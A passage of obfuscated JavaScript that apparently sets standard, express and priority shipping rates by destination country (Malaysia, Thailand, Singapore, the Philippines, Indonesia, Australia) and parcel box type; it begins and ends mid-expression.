5')&&(_0x157df4[_0x423660(0x1952)](setEXP,-0x1*0x11d5+-0xdf6+0x1ff3),_0x157df4[_0x423660(0x1b35)](setPRI,0x2490+-0x1520+-0xf1b));_0x157df4[_0x423660(0x8c7)](boxtype,'L')&&(_0x157df4[_0x423660(0xc35)](setEXP,0x2348+-0x1*-0xc99+0x2fb9*-0x1),_0x157df4[_0x423660(0x1816)](setPRI,0x1405+0xb5*0x22+-0x2bba*0x1));_0x157df4[_0x423660(0x160c)](boxtype,'B')&&(_0x157df4[_0x423660(0x1b35)](setEXP,0x13c5*-0x1+-0x37*-0x6b+-0x1*0x310),_0x157df4[_0x423660(0x1726)](setPRI,0x2443+0x104c+0x343*-0x10));_0x157df4[_0x423660(0x5d2)](boxtype,'C')&&(_0x157df4[_0x423660(0x7e3)](setEXP,0xb2b+-0x1d6d+0xb*0x1ad),_0x157df4[_0x423660(0xa0d)](setPRI,0x13dd+0xd69*-0x1+0xad*-0x9));_0x157df4[_0x423660(0x14ee)](boxtype,'G')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0x9*0x307+0x1e3a+-0x2ce),_0x157df4[_0x423660(0xc7b)](setPRI,0x1367+0xc0*0x9+-0x3c*0x6e));_0x157df4[_0x423660(0x11d6)](boxtype,'D')&&(_0x157df4[_0x423660(0x700)](setEXP,0x182c+0x5*0x401+0x98*-0x4a),_0x157df4[_0x423660(0x3ca)](setPRI,0x125c+0xcd*-0x1f+-0x15f*-0x5));_0x157df4[_0x423660(0xc54)](boxtype,'I')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x403*-0x7+0x139*0x15+0x3*0xe3),_0x157df4[_0x423660(0xf84)](setPRI,-0x1*0x1372+-0x43*-0x56+0x1*-0x2ac));_0x157df4[_0x423660(0x1cd8)](boxtype,'E')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x2147*0x1+-0x2451+0x350),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x5*0x739+0xfd+0xbdf*0x3));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x11ad)](setEXP,0x1*-0x14bb+0x15cd*-0x1+0x2ace),_0x157df4[_0x423660(0x19c3)](setPRI,-0x25f7+-0x842+0x2eb6));_0x157df4[_0x423660(0x7bc)](boxtype,'N')&&(_0x157df4[_0x423660(0x1aa4)](setEXP,0x2*-0x6f1+-0x152b+0x23ad),_0x157df4[_0x423660(0xee6)](setPRI,-0x2574*0x1+-0xb47+-0x4f3*-0xa));_0x157df4[_0x423660(0x1157)](boxtype,'P')&&(_0x157df4[_0x423660(0x1852)](setEXP,0x16fa+0x1*0x1030+-0x26da),_0x157df4[_0x423660(0x1aa4)](setPRI,0x17cc+0x2*0x737+-0x25a9));_0x157df4[_0x423660(0xb95)](boxtype,'Q')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x1*-0x402+0x7*0x463+-0x5f*0x47),_0x157df4[_0x423660(0xd83)](setPRI,-0x155*-0x4+0x1b9a+-0x8a*0x3c));_0x157df4[_0x423660(0x11e7)](boxtype,'H')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x2*0x517+-0x3*0x4ab+0x1*0x189d),_0x157df4[_0x423660(0xa9e)](setPRI,0x2*0x9fa+0x2624+-0x3982));_0x157df4[_0x423660(0x17c1)](boxtype,'X')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x1588+-0x20ab*0x1+0xc4f),_0x157df4[_0x423660(0xb07)](setPRI,-0x86*0x33+-0x1*0x1773+0x33e7));_0x157df4[_0x423660(0x15f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x12f6)](setEXP,0xf3a+0x1*-0x13f1+0x539*0x1),_0x157df4[_0x423660(0x165)](setPRI,0x15ca+-0x78d*-0x4+-0xf*0x36d));_0x157df4[_0x423660(0x1ae5)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f6)](setEXP,0x1197+0x1353*0x2+-0xb1*0x51),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*0x1b56+0x59*0x5f+-0x43*0xe5));_0x157df4[_0x423660(0x1157)](boxtype,'A1')&&(_0x157df4[_0x423660(0xf84)](setEXP,-0x7*-0x8c+0xb0a+0xea7*-0x1),_0x157df4[_0x423660(0x1225)](setPRI,-0x31*0xbf+-0x269f+-0x4b7e*-0x1));_0x157df4[_0x423660(0x183f)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1772)](setEXP,0xebb+-0x26d7+0x1853),_0x157df4[_0x423660(0x1db)](setPRI,0xc1*-0x32+-0x11*-0x3f+0x2214));_0x157df4[_0x423660(0xfdd)](boxtype,'A3')&&(_0x157df4[_0x423660(0x4a0)](setEXP,-0xa84+-0xa*0x1e8+-0x107*-0x1d),_0x157df4[_0x423660(0x565)](setPRI,0x20d5+-0x2693+0x60e));_0x157df4[_0x423660(0x11e7)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13f8)](setEXP,0x3b1*0x3+-0x169c+0xbcf*0x1),_0x157df4[_0x423660(0x51a)](setPRI,0xb89*0x3+0x71*0x20+-0x3057));_0x157df4[_0x423660(0x142d)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1a27)](setEXP,0xb*0xe3+0x33f+-0x99*0x15),_0x157df4[_0x423660(0x12ab)](setPRI,0x15d9+-0x259d+-0x11*-0xf8));_0x157df4[_0x423660(0x654)](boxtype,'A6')&&(_0x157df4[_0x423660(0x232)](setEXP,0x265c+0x26d5+-0x4cdc),_0x157df4[_0x423660(0x82b)](setPRI,-0x15fa*0x1+-0x25*-0x6d+0x6ca));_0x157df4[_0x423660(0x24e)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1360)](setEXP,0x383+0x1b68*0x1+-0x8e*0x37),_0x157df4[_0x423660(0xaa6)](setPRI,0x2*-0x1351+0x22fe+0x467));_0x157df4[_0x423660(0xc7a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1225)](setEXP,-0xd*-0x28d+0x1ed2+-0x3f65),_0x157df4[_0x423660(0x1063)](setPRI,0x10*-0x227+-0x3*-0x716+0xdf6*0x1));_0x157df4[_0x423660(0x9ca)](boxtype,'')&&(_0x157df4[_0x423660(0x632)](setEXP,0x1659*0x1+0xb*-0x21a+0x255),_0x157df4[_0x423660(0x877)](setPRI,0x14e9+0x42e+-0x1917));break;case'MY':case'TH':case'SG':case'PH':_0x157df4[_0x423660(0x1988)](setSTD,[0x22d8+-0x6e9+0x1*-0x1bdb,0x1c2b*-0x1+-0x2c5*0xc+-0x3d7b*-0x1,-0x664+-0x1efd+0x1*0x257f,-0x2406+0x16ee+0xd40,-0x40a*0x2+-0x1d47+0x258d,0xf0c+0x3*-0xc5f+0x164d,0x98*-0x2f+-0xba3+-0x27d1*-0x1,-0x3*0xcd0+0x1*-0xaf7+-0x18d9*-0x2,-0x1c82+0x34a*0x7+0x5cc,-0x41*0xf+0xd3*0x2b+-0x1f4d,-0x2408+-0x2*0x12ee+0x4a3e,0x254f+0x844+-0x2d34,0x1*0x260f+-0x218*-0x1+0x75*-0x57,0x1a84+-0x1fe7*-0x1+-0x5cd*0xa,-0x1243*-0x2+0x1*0x1f04+-0x1*0x431c,-0x1eee+0xd59+0x8*0x241,0x1457+-0x1*-0x13d9+-0x27b8,-0xd3*0x8+0x1cac+0x1*-0x1597,-0x1095+0x260b+-0x14f4,0x1*0x182e+-0x1f34+-0x143*-0x6,-0x3f2+0x1c29+0x1*-0x17a1,0x18ee+-0x1fea+0x79c*0x1,0x4*-0x18f+-0xeab+0x1591,0xa8e+0x195*-0xa+0x5f8,-0x10a7+0x8ba*0x2+0x1*-0xf],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xa8b)](setEXP,0x5ff+-0xcfb+0x2*0x397,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1c46)](setPRI,0xb02*-0x1+0x7c2+0x83*0x7,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x11d2)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x1d5+-0x132d+-0x1*-0x1534),_0x157df4[_0x423660(0x1d17)](setPRI,-0x1*0x1b74+0x2055+-0x48c));_0x157df4[_0x423660(0x160c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa57)](setEXP,0x1*0x1475+-0x2*0x88a+-0x320),_0x157df4[_0x423660(0x8d0)](setPRI,0xe6d+-0x1c22+0xe14));_0x157df4[_0x423660(0x11fe)](boxtype,'F4')&&(_0x157df4[_0x423660(0xe12)](setEXP,-0x13f*-0x14+0x72f*0x5+-0xf*0x40b),_0x157df4[_0x423660(0xd12)](setPRI,-0xe4e+0x19a4+-0x3*0x3ab));_0x157df4[_0x423660(0x1ba9)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1459)](setEXP,-0x64e*-0x1+0x95*-0x3+-0x45d*0x1),_0x157df4[_0x423660(0x710)](setPRI,0x107f+-0x6a*0x3+-0xeec));_0x157df4[_0x423660(0x89f)](boxtype,'L')&&(_0x157df4[_0x423660(0xaa6)](setEXP,0x28*0x18+0x3*0x604+-0x159a),_0x157df4[_0x423660(0x51f)](setPRI,-0x18b4+0x69d*0x1+0x9*0x20c));_0x157df4[_0x423660(0x1263)](boxtype,'B')&&(_0x157df4[_0x423660(0x2e9)](setEXP,-0x3*-0x343+0x82a+-0x9*0x1f9),_0x157df4[_0x423660(0xb58)](setPRI,-0x70+0xc8*0x1b+-0x1449));_0x157df4[_0x423660(0x66d)](boxtype,'C')&&(_0x157df4[_0x423660(0x487)](setEXP,0xe*0x20e+0x9ca+-0x265c),_0x157df4[_0x423660(0x176a)](setPRI,0x10e+-0x2*0xe41+-0x11*-0x1a3));_0x157df4[_0x423660(0x7bc)](boxtype,'G')&&(_0x157df4[_0x423660(0x1218)](setEXP,0xe7e+0x10e8+-0x7cd*0x4),_0x157df4[_0x423660(0x1d6e)](setPRI,-0xb4c+0x1*0x6bc+0x4f4*0x1));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0x1a51)](setEXP,0x9*-0x7b+0x5b*0x4d+-0x16cb),_0x157df4[_0x423660(0x897)](setPRI,0x900+0xb8a+-0x1412));_0x157df4[_0x423660(0xd8d)](boxtype,'I')&&(_0x157df4[_0x423660(0x1224)](setEXP,-0x23f9*0x1+-0x793+-0x2bcd*-0x1),_0x157df4[_0x423660(0xe3b)](setPRI,0x1ea6*-0x1+-0x2*-0x1279+-0x5d4));_0x157df4[_0x423660(0x7bc)](boxtype,'E')&&(_0x157df4[_0x423660(0x159b)](setEXP,0xc10+0x313+-0xbe*0x14),_0x157df4[_0x423660(0x1218)](setPRI,-0xa*0x3ac+0x1d15+-0x69*-0x15));_0x157df4[_0x423660(0x2b6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a27)](setEXP,-0xe*-0x89+0x18b6+0x1fe9*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,-0x5a1+-0x1*-0xf98+-0x8fd));_0x157df4[_0x423660(0xc7a)](boxtype,'N')&&(_0x157df4[_0x423660(0x19e8)](setEXP,0x24dd+-0x1631+0x7*-0x201),_0x157df4[_0x423660(0x1bbb)](setPRI,-0x1*0x1537+0x17*-0x49+0x2ea*0xa));_0x157df4[_0x423660(0x11fe)](boxtype,'P')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x354+-0xe1+0x494),_0x157df4[_0x423660(0x12b6)](setPRI,0x2209*-0x1+0x1c2a+0x6a7));_0x157df4[_0x423660(0x158f)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1bbe)](setEXP,0x14f1+0x1df8+-0x3285),_0x157df4[_0x423660(0x1333)](setPRI,-0x20c+-0x255a+0x2806));_0x157df4[_0x423660(0x54c)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x4ec+0x1e93+0x1181*-0x2),_0x157df4[_0x423660(0x7c8)](setPRI,-0x266*0xb+-0x1fa1+-0x3afd*-0x1));_0x157df4[_0x423660(0xc4d)](boxtype,'X')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x788+-0x5c*-0x67+-0xe28*0x2),_0x157df4[_0x423660(0x1224)](setPRI,-0x3c4*-0x9+-0x1c81+-0x1*0x3a1));_0x157df4[_0x423660(0x62a)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x63*-0x28+-0x1b76+-0x17*-0x8c),_0x157df4[_0x423660(0x18c1)](setPRI,0xf2*0x28+-0x233*0xe+0x2d4*-0x2));_0x157df4[_0x423660(0x8ab)](boxtype,'M')&&(_0x157df4[_0x423660(0x16d2)](setEXP,0x1ce6+0x10*-0x6+-0xdb*0x21),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x1966+-0x1*0x157+-0x3e3*-0x7));_0x157df4[_0x423660(0x1822)](boxtype,'A1')&&(_0x157df4[_0x423660(0x17c9)](setEXP,0x4e6+0x9*-0x32f+0x17f3),_0x157df4[_0x423660(0x30d)](setPRI,-0x4ec+-0x1404+0x194f));_0x157df4[_0x423660(0x1980)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1675)](setEXP,-0xcf3*-0x3+-0x1*-0x17bd+0x1*-0x3e64),_0x157df4[_0x423660(0x3da)](setPRI,0x2660+-0x6cf+0x79*-0x42));_0x157df4[_0x423660(0xfd2)](boxtype,'A3')&&(_0x157df4[_0x423660(0x923)](setEXP,0x2407*0x1+-0xa6*-0x22+0x543*-0xb),_0x157df4[_0x423660(0x39e)](setPRI,-0x244a+0xa*0x2ef+0x753));_0x157df4[_0x423660(0x445)](boxtype,'A4')&&(_0x157df4[_0x423660(0x565)](setEXP,-0x1a18+0x249*0x5+-0x3*-0x4f6),_0x157df4[_0x423660(0x632)](setPRI,-0x4*0x5bf+-0x80e+-0xb*-0x2db));_0x157df4[_0x423660(0x1483)](boxtype,'A5')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1e77+-0x1f9a+-0x1*-0x182),_0x157df4[_0x423660(0x17c9)](setPRI,0x2*0x134f+0xa37*0x3+-0xb*0x641));_0x157df4[_0x423660(0x1610)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d6e)](setEXP,0x26a5+0x425+-0x2a84),_0x157df4[_0x423660(0x468)](setPRI,-0x3e4*-0x1+-0x3*-0xac9+0x23d6*-0x1));_0x157df4[_0x423660(0x538)](boxtype,'A7')&&(_0x157df4[_0x423660(0x693)](setEXP,0xbb9*-0x3+-0x2388+0x4708),_0x157df4[_0x423660(0x2f0)](setPRI,-0x319*0x1+-0x3*-0xc9d+0xb6b*-0x3));_0x157df4[_0x423660(0x1920)](boxtype,'A8')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x12ad*-0x1+0x31*-0x47+0x20ad),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1d64+0x5*-0x44d+0x3385));_0x157df4[_0x423660(0x526)](boxtype,'')&&(_0x157df4[_0x423660(0x995)](setEXP,0x4a3*-0x8+-0x176f+-0xbb*-0x55),_0x157df4[_0x423660(0x187d)](setPRI,0x6c3+-0x1*0xbce+0x50b));break;case'ID':_0x157df4[_0x423660(0x496)](setSTD,0x14*-0x16c+0xf6+0x1b7a),_0x157df4[_0x423660(0x151d)](setEXP,-0x1e9*0x2+-0x1196+0x2*0xacd,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0xa8b)](setPRI,-0x1784+-0x14f1*0x1+0x2cca,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1b7b)](boxtype,'T4')&&(_0x157df4[_0x423660(0xcdf)](setEXP,0x3*-0x803+-0x1e37+-0x65*-0x8a),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1*0xdbd+-0xc7*-0x6+-0x1*-0x968));_0x157df4[_0x423660(0xc54)](boxtype,'T6')&&(_0x157df4[_0x423660(0x7c8)](setEXP,-0xbf5+0x871*-0x4+-0x5*-0x932),_0x157df4[_0x423660(0x1ac7)](setPRI,0xa68+0x1a31*0x1+-0x243a));_0x157df4[_0x423660(0x15d8)](boxtype,'F4')&&(_0x157df4[_0x423660(0x11fd)](setEXP,-0x1*-0x11a7+0x206b+-0x38*0xe4),_0x157df4[_0x423660(0x1b0c)](setPRI,-0x2bd*-0x1+0x1*0x24a+-0x4b2));_0x157df4[_0x423660(0x1b4e)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x11d8+-0x5*-0x4b+0x3*-0x65f),_0x157df4[_0x423660(0x11ad)](setPRI,-0x32e*-0x7+-0x687+-0xf66));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x24d)](setEXP,-0x1947+0xfd5+-0x4d2*-0x2),_0x157df4[_0x423660(0x150d)](setPRI,-0x2*0x1209+-0x1688+0x141*0x2f));_0x157df4[_0x423660(0xccd)](boxtype,'B')&&(_0x157df4[_0x423660(0x18a5)](setEXP,-0x69*-0x40+0x52c+-0x1f3a),_0x157df4[_0x423660(0x8dc)](setPRI,-0x7c1+0x207f+0x1*-0x185f));_0x157df4[_0x423660(0x15f)](boxtype,'C')&&(_0x157df4[_0x423660(0x861)](setEXP,-0xc63*0x1+-0x2225+0x175d*0x2),_0x157df4[_0x423660(0x14eb)](setPRI,0x2*0x97c+0x1f53+-0x31ec));_0x157df4[_0x423660(0x1cef)](boxtype,'G')&&(_0x157df4[_0x423660(0x1b6e)](setEXP,-0x1efd+0x1*-0x1fcf+0x3efe),_0x157df4[_0x423660(0x16ae)](setPRI,0x13*0xc5+0x17ce+-0x56f*0x7));_0x157df4[_0x423660(0x654)](boxtype,'D')&&(_0x157df4[_0x423660(0xb36)](setEXP,0x1c2a+0x198b+-0x3574*0x1),_0x157df4[_0x423660(0x1cbf)](setPRI,-0xc*0xfb+-0x756+0x1392));_0x157df4[_0x423660(0xf30)](boxtype,'I')&&(_0x157df4[_0x423660(0x824)](setEXP,0x4f2+0x219f+-0x2650),_0x157df4[_0x423660(0x1979)](setPRI,-0x236c+0x168b*-0x1+0x3a6f));_0x157df4[_0x423660(0x542)](boxtype,'E')&&(_0x157df4[_0x423660(0x258)](setEXP,0x500+0x1*0x11f5+0x6*-0x3c7),_0x157df4[_0x423660(0x1979)](setPRI,-0x256b+0x2*0x1123+-0x41f*-0x1));_0x157df4[_0x423660(0x11e6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*0x1f1+0x124a+-0x13f0),_0x157df4[_0x423660(0xcdf)](setPRI,0xd0d+-0x6ec+-0x527));_0x157df4[_0x423660(0x155f)](boxtype,'N')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x22a7*0x1+-0xe3a+-0x13c8),_0x157df4[_0x423660(0x12f6)](setPRI,0xf1*-0x1+-0x1097+0x12e6));_0x157df4[_0x423660(0x359)](boxtype,'P')&&(_0x157df4[_0x423660(0x10cb)](setEXP,-0x1ab*0xe+0x2*0x1354+-0xeef),_0x157df4[_0x423660(0xa0f)](setPRI,0x78d*-0x5+-0x3*-0xba2+0x3a3));_0x157df4[_0x423660(0x1b7b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x14f2)](setEXP,-0xb8*-0x2f+-0x2*-0x1052+-0x841*0x8),_0x157df4[_0x423660(0xca1)](setPRI,0x1b3*-0x1+-0x48*-0x5c+0x3*-0x7dd));_0x157df4[_0x423660(0xe8f)](boxtype,'H')&&(_0x157df4[_0x423660(0x491)](setEXP,0xc*0x225+0x2233+0x3b72*-0x1),_0x157df4[_0x423660(0x5a2)](setPRI,-0xee5*-0x1+-0x3a5+-0xa46));_0x157df4[_0x423660(0x66d)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,-0x2*0x101e+0x1284+0xee4),_0x157df4[_0x423660(0x1c19)](setPRI,-0x1*-0x1504+0x16f2+0x49*-0x94));_0x157df4[_0x423660(0x188c)](boxtype,'Y')&&(_0x157df4[_0x423660(0xf6d)](setEXP,0x323+0x2576+-0x2803),_0x157df4[_0x423660(0x97a)](setPRI,-0x1e46+-0x92c+0x28d0));_0x157df4[_0x423660(0x1610)](boxtype,'M')&&(_0x157df4[_0x423660(0x1a3c)](setEXP,0x1b39+0x99*0x2e+-0x366c),_0x157df4[_0x423660(0x13da)](setPRI,0x10bb+0x1188+-0x21cb));_0x157df4[_0x423660(0x9e6)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1b05)](setEXP,0x1*0x2196+0x1*-0x4f2+-0x1c72),_0x157df4[_0x423660(0x4e0)](setPRI,-0xb3c*-0x1+-0x1*-0x2689+0x1*-0x3170));_0x157df4[_0x423660(0x13a0)](boxtype,'A2')&&(_0x157df4[_0x423660(0x612)](setEXP,0xd13+0x25*-0x71+0x1a*0x22),_0x157df4[_0x423660(0x1225)](setPRI,0x206e+-0x1995+-0x684*0x1));_0x157df4[_0x423660(0x11a1)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x24b1+-0x1070+-0x3553*-0x1),_0x157df4[_0x423660(0x1a27)](setPRI,0xc9*-0x1f+0xd67*-0x2+0x337a));_0x157df4[_0x423660(0x14ff)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,0x807+-0x111a+0x94a),_0x157df4[_0x423660(0x17e6)](setPRI,-0x21c+0x1478+-0x1202));_0x157df4[_0x423660(0xe46)](boxtype,'A5')&&(_0x157df4[_0x423660(0xe02)](setEXP,0x2ef+0x1115*0x1+0x13a5*-0x1),_0x157df4[_0x423660(0x1865)](setPRI,-0xe1e+0xa7e*-0x1+0xc8a*0x2));_0x157df4[_0x423660(0x1073)](boxtype,'A6')&&(_0x157df4[_0x423660(0x809)](setEXP,-0x25d0+0x4*-0x239+0x2efa),_0x157df4[_0x423660(0xc35)](setPRI,-0x1788+-0x535+-0x2*-0xe93));_0x157df4[_0x423660(0x12ae)](boxtype,'A7')&&(_0x157df4[_0x423660(0x165)](setEXP,0x3*-0x40d+0x81*-0xb+0x1207),_0x157df4[_0x423660(0xaf6)](setPRI,-0x164*-0xa+-0x26a2+0x191e));_0x157df4[_0x423660(0x1460)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1786)](setEXP,-0xe25+0x2437+-0x15a9*0x1),_0x157df4[_0x423660(0x225)](setPRI,-0x1*-0x19c5+-0xe7d*-0x1+0x2*-0x13d1));_0x157df4[_0x423660(0x137c)](boxtype,'')&&(_0x157df4[_0x423660(0x156a)](setEXP,0xa05*-0x3+-0x7*-0x579+-0x840),_0x157df4[_0x423660(0x7f7)](setPRI,-0x28a*-0xe+-0x1ce3+-0x519));break;case'AU':_0x157df4[_0x423660(0x306)](setSTD,[0x1*-0xd42+0xe7*-0x17+0x2221,-0x71*-0xf+-0x20d2+0x1a51,-0x1f*-0x6f+-0x13d3+0x694,-0x1415*0x1+0x1b3e*-0x1+-0x1*-0x2f94,0x448+-0x24bf+0x20c2,0x1*0x203f+-0x1ad0+0x2*-0x28d,-0x3*-0x94f+-0xecb+0x63*-0x21,-0xe8*0x7+0x14d*-0x1+0x80e,-0xfa0+0xe96+0x17d,0xc4*0x3+-0x756+0x587,0x1*-0x26ef+0x1f17+0x85f*0x1,-0x1362+-0xc26+0x2019,-0x1d7d+0x14e3+0x935,0x1275+0x1*-0x1939+0x769,-0x5*0x771+0x2*0xcc2+-0x42*-0x30,-0xfe5+-0x20e4+0x3182,-0x8*0x3c0+-0x158b+0x344e,-0x1526+-0x1b8e+-0x13*-0x29b,0x1*0x6f1+0xcf2*-0x2+-0x13cf*-0x1,0xd39+0x1f76+-0xa7*0x43,0x1*-0x2333+0x1803+0xc3e,0x1e5a+-0xf64+-0xdd4,0x23c7+-0x18*-0x151+-0x4229*0x1,-0x19de*0x1+-0xcf2+0x2815,0x59*-0x26+-0x166c+0x24fb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x14e7*-0x1+-0xd6c*-0x2+0x2e2*-0x2,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x53b)](setPRI,-0x1*-0x13b6+-0xa3*0x11+-0x1*0x88e,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0xa23)](boxtype,'T4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x1*0xd1c+-0x735+0x3d*0x56),_0x157df4[_0x423660(0x1324)](setPRI,0x2b*0x6d+-0x1774+-0x2bd*-0x2));_0x157df4[_0x423660(0x1929)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1560)](setEXP,0xa94*-0x2+-0x1*0x1875+0x2dd4),_0x157df4[_0x423660(0x1772)](setPRI,-0x781*0x5+0xa*0x11d+-0x1*-0x1ad1));_0x157df4[_0x423660(0xf30)](boxtype,'F4')&&(_0x157df4[_0x423660(0x491)](setEXP,0x2d+-0x2be+-0x1b*-0x1a),_0x157df4[_0x423660(0x17bb)](setPRI,-0x2*0x92+-0x71+0x2*0xf5));_0x157df4[_0x423660(0xb68)](boxtype,'F5')&&(_0x157df4[_0x423660(0x7c2)](setEXP,-0x83b+-0x5a3+0xe0b),_0x157df4[_0x423660(0x10d0)](setPRI,-0x4*0xde+-0x419*0x2+0xbff));_0x157df4[_0x423660(0x1228)](boxtype,'L')&&(_0x157df4[_0x423660(0xd77)](setEXP,-0x1504+-0x2c*0x12+0x1849),_0x157df4[_0x423660(0x635)](setPRI,0x255*-0xb+0x1005+0x9f7));_0x157df4[_0x423660(0xae1)](boxtype,'B')&&(_0x157df4[_0x423660(0x7c1)](setEXP,0x4bd*-0x7+0x208f+0xc9),_0x157df4[_0x423660(0x13e5)](setPRI,0x1e70+-0x244d+0x63c));_0x157df4[_0x423660(0x154d)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bff)](setEXP,-0x1*-0x657+-0x68a+0x6a),_0x157df4[_0x423660(0xa1c)](setPRI,-0x3*-0x71f+0x1*0xd0d+-0x220b));_0x157df4[_0x423660(0x135c)](boxtype,'G')&&(_0x157df4[_0x423660(0xd3c)](setEXP,0x780+-0x3*0xb1f+-0x1a14*-0x1),_0x157df4[_0x423660(0x1c76)](setPRI,-0x2265*-0x1+0x147*-0xd+0x27d*-0x7));_0x157df4[_0x423660(0xb95)](boxtype,'D')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x3*0x7cf+-0x10df*0x2+0xaa1),_0x157df4[_0x423660(0xb58)](setPRI,0x1ed7+-0x1363+-0xaf7));_0x157df4[_0x423660(0xf46)](boxtype,'I')&&(_0x157df4[_0x423660(0x1c0c)](setEXP,-0x25b8+0xa0c+0x1bfc),_0x157df4[_0x423660(0xaf5)](setPRI,-0x3d*-0x89+-0x12e2+-0xd46));_0x157df4[_0x423660(0x88f)](boxtype,'E')&&(_0x157df4[_0x423660(0xee6)](setEXP,0x1837+0x1d43+0x1c*-0x1e5),_0x157df4[_0x423660(0x19be)](setPRI,-0x1*-0x1cab+0x1*0x20a1+0x2*-0x1e5b));_0x157df4[_0x423660(0xc4d)](boxtype,'K')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x10d*0xd+0x15d*0x12+-0x25c5),_0x157df4[_0x423660(0xde3)](setPRI,0x1dd2+0x2*0x1063+-0x3e02));_0x157df4[_0x423660(0x1bb4)](boxtype,'N')&&(_0x157df4[_0x423660(0x1925)](setEXP,-0x16a9*0x1+-0x9fd*0x1+-0x10e9*-0x2),_0x157df4[_0x423660(0xddc)](setPRI,0x1741*0x1+-0x6*-0x1d3+-0x2107));_0x157df4[_0x423660(0xc4d)](boxtype,'P')&&(_0x157df4[_0x423660(0x46f)](setEXP,0x5b7+-0x12*-0x54+0xb1d*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,0x1e84+-0x59f*-0x1+-0x235b));_0x157df4[_0x423660(0x1a55)](boxtype,'Q')&&(_0x157df4[_0x423660(0x5f8)](setEXP,0xf0d*0x1+-0x17*-0x41+-0x1435),_0x157df4[_0x423660(0x1218)](setPRI,-0x2595+-0x2684+0x4ce1));_0x157df4[_0x423660(0x4c3)](boxtype,'H')&&(_0x157df4[_0x423660(0xb25)](setEXP,-0x2*0x386+-0x1740+0xd*0x264),_0x157df4[_0x423660(0x1cbf)](setPRI,0xe*-0x1cf+0x71f+0x6*0x333));_0x157df4[_0x423660(0x1924)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x8e0+0x2695+-0x2d4f),_0x157df4[_0x423660(0x1459)](setPRI,0x1e01+0x4cb*-0x3+0x12c*-0xb));_0x157df4[_0x423660(0x114f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1133)](setEXP,0x1962+0x1*0x2363+0x67*-0x95),_0x157df4[_0x423660(0xdcd)](setPRI,0x28*-0x92+-0xa3*-0x35+-0x991));_0x157df4[_0x423660(0x8a8)](boxtype,'M')&&(_0x157df4[_0x423660(0x19ea)](setEXP,-0xe16+0xb65*0x1+0x30b),_0x157df4[_0x423660(0x1bbe)](setPRI,-0x1d4+0x1*0x2+0x268));_0x157df4[_0x423660(0xd8d)](boxtype,'A1')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0x20*-0x2+-0x1*0x805+0x2*0x40d),_0x157df4[_0x423660(0x176a)](setPRI,0x214e+-0x81+0x2*-0x1032));_0x157df4[_0x423660(0x1071)](boxtype,'A2')&&(_0x157df4[_0x423660(0x7d0)](setEXP,0x161e+0x1ac*0x11+-0x3226),_0x157df4[_0x423660(0x1922)](setPRI,0x1bb8+-0x2*-0x1d+-0x1b7*0x10));_0x157df4[_0x423660(0x1c5)](boxtype,'A3')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x12c*-0xa+0x21cf+-0x2d28),_0x157df4[_0x423660(0x11ba)](setPRI,0x40e+0x265b+0x54*-0x80));_0x157df4[_0x